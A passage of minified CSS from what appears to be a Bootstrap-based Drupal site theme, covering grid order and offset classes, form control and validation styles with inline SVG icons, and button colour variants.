100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.form-control,.form-item input{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand,.form-item input::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring,.form-item input:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus,.form-item input:focus{color:#495057;background-color:#fff;border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.form-control::-webkit-input-placeholder,.form-item input::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.form-item input::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder,.form-item input:-ms-input-placeholder,.form-item input::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.form-item input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.form-item input:disabled,.form-item input[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.9625rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1.1rem;line-height:1.5;color:#4a4a4a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}#block-userlogin .create-account-link,#block-userlogin .form-actions,#block-userlogin ul,.form-group,.form-inline .form-item,.form-item:not(.js-form-type-select),.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{margin-bottom:1rem}.form-text{display:block;margin-top:0}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.form-item .was-validated input:valid,.form-item input.is-valid,.was-validated .form-control:valid,.was-validated .form-item input:valid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.form-item .was-validated input:valid:focus,.form-item input.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .form-item input:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#ec342e}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-valid~label,.js-form-type-checkbox .was-validated .custom-control-input:valid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-valid[type=checkbox]~label,.was-validated .custom-control-input:valid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:valid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label{color:#ec342e}.custom-control-input.is-valid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~label:before,.was-validated .custom-control-input:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label:before{border-color:#ec342e}.custom-control-input.is-valid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-valid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.invalid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.form-item .was-validated input:invalid,.form-item input.is-invalid,.was-validated .form-control:invalid,.was-validated .form-item input:invalid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.form-item .was-validated input:invalid:focus,.form-item input.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .form-item input:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ec342e}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-invalid~label,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-invalid[type=checkbox]~label,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label{color:#ec342e}.custom-control-input.is-invalid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label:before{border-color:#ec342e}.custom-control-input.is-invalid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-inline,.form-inline form,.form-resources-search form,.search-result-form .search-result-form-inner,.search-result-form .search-result-form-inner form{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{width:100%}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{display:inline-block;font-weight:700;color:#4a4a4a;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.6rem 1.8rem;font-size:1rem;line-height:1.5;border-radius:40px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#block-userlogin .create-account-link:hover,.box.box-contact .box-btn a:hover,.btn:hover,.cta-bar .cta-bar-actions a:hover,.form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover{color:#4a4a4a;text-decoration:none}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn.focus,.btn:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn.disabled,.btn:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled{opacity:.65}#block-userlogin a.disabled.create-account-link,#block-userlogin fieldset:disabled a.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn fieldset:disabled a,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions fieldset:disabled a,.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap fieldset:disabled a,.product-tabs-wrap a.disabled.button,.product-tabs-wrap fieldset:disabled a.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta fieldset:disabled a,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions fieldset:disabled a,a.btn.disabled,fieldset:disabled #block-userlogin a.create-account-link,fieldset:disabled .box.box-contact .box-btn a,fieldset:disabled .cta-bar .cta-bar-actions a,fieldset:disabled .jumbotron .btn-outline-secondary-wrap a,fieldset:disabled .product-tabs-wrap a.button,fieldset:disabled .request-box .request-box-cta a,fieldset:disabled .resource-default .resource-default-item .resource-default-item-actions a,fieldset:disabled a.btn{pointer-events:none}#block-userlogin .create-account-link,.btn-primary{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:hover,.btn-primary:hover{color:#fff;background-color:#062f46;border-color:#05273a}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#062f46;border-color:#05273a;box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active,#block-userlogin .show>.dropdown-toggle.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#05273a;border-color:#041f2e}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active:focus,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active:focus,#block-userlogin .show>.dropdown-toggle.create-account-link:focus,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}.btn-secondary,.form-actions input[type=submit]:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:hover,.form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913}.btn-secondary.focus,.btn-secondary:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913;box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-info{color:#212529;background-color:#fff;border-color:#fff}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem 